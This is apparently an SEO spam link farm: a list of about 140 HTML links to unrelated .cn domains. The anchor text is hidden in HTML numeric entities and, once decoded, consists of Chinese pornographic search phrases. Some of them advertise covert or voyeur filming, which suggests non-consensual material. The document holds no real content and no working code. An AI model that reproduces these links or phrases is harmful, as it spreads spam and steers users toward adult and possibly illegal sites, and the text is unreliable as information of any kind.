<a href="http://oucedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://958zk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjay.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lepwang.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ympen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444fang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjufeng.com.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://enkersy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seo2012.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://houpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://941gou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bondd.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://qmlin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://taogego.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://daoft.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://eikoh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://legore.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kxas.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://nwob.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jlda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://whhs8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://enany.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://sdait.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://mybespoke.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://789w.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hjpa.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcgqt.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cvdog.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://qqguo.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://xohx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://antboom.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jnssc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://booshi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://fanang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ocliane.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://szyizz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://498.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://025yh.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://risingcon.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://rangciu.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sdbaojian.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enkersy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://gsdwh.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://uaiq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://supremedia.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://svun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpook.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://ocliane.com.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://carrack.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kekesu.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://office01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://seart.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://hndayi.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://chjtzgh.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganps.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://tl2018.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://catstar.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niluoya.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://neiyia.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://2222c.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
